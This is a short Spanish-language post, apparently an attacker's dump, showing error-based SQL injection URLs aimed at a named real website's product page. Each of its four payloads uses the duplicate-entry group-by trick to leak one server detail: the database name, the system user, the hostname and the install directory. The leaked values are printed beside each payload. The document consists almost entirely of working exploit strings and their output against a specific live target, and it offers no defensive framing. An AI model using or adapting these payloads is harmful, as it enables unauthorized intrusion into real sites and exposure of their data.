 Base de Datos actual

http://www.audiser.com.ar/producto.php?id=1 and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,cast(database() as char),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

resultado: ERROR: --> 1062 - Duplicate entry '~'audiser_audiser2011'~1' for key 'group_key'

Usuario System

http://www.audiser.com.ar/producto.php?id=1 and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,cast(system_user() as char),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

resultado: ERROR: --> 1062 - Duplicate entry '~'audiser_admin@localhost'~1' for key 'group_key'

Hostname

http://www.audiser.com.ar/producto.php?id=1 and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,cast(@@hostname as char),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

resultado: ERROR: --> 1062 - Duplicate entry '~'capri.dattaweb.com'~1' for key 'group_key'

Directorio de Instalación

http://www.audiser.com.ar/producto.php?id=1 and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,cast(@@basedir as char),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

resultado: ERROR: --> 1062 - Duplicate entry '~'/'~1' for key 'group_key'